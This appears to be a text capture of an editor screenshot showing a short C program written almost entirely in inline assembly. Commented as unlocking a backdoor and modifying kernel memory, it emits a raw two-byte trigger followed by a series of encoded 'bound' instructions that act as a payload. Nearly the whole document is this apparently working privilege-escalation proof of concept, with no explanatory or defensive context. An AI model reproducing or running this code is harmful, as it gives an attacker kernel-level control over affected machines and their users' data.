 1 #include <stdlib.h>
2
3 int main(void)
4 {
5 /* unlock the backdoor */
6 __asm__ ("movl $payload, %eax");
7 __asm__ (".byte 0x0f, 0x3f");
8
9 /* modify kernel memory */
10 __asm__ ("payload:");
11 __asm__ ("bound %eax,0xa310075b(,%eax,1)");
12 __asm__ ("bound %eax,0x24120078(,%eax,1)");
13 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
14 __asm__ ("bound %eax,0x0a1af97f(,%eax,1)");
15 __asm__ ("bound %eax,0xc8109489(,%eax,1)");
16 __asm__ ("bound %eax,0x0a1af97f(,%eax,1)");
17 __asm__ ("bound %eax,0xc8109c89(,%eax,1)");
18 __asm__ ("bound %eax,0xc5e998d7(,%eax,1)");
19 __asm__ ("bound %eax,0xac128751(,%eax,1)");
20 __asm__ ("bound %eax,0x844475e0(,%eax,1)");
21 __asm__ ("bound %eax,0x84245de2(,%eax,1)");
22 __asm__ ("bound %eax,0x8213e5d5(,%eax,1)");
23 __asm__ ("bound %eax,0x24115f20(,%eax,1)");
24 __asm__ ("bound %eax,0x2412c133(,%eax,1)");
25 __asm__ ("bound %eax,0xa2519433(,%eax,1)");
26 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
27 __asm__ ("bound %eax,0xc8108489(,%eax,1)");
28 __asm__ ("bound %eax,0x24120208(,%eax,1)");
29 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
-- VISUAL LINE -- 1 11,2-5 Top